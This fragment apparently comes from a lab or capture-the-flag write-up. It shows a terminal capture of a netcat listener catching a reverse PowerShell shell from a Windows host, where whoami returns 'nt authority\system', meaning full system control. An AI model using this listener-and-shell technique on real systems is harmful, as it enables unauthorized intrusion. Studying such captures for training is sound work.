 $ rlwrap nc -lvvp 4447
Listening on any address 4447 (n1-rmgmt)
Connection from 10.10.10.217:51968
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
PS C:\Windows\system32>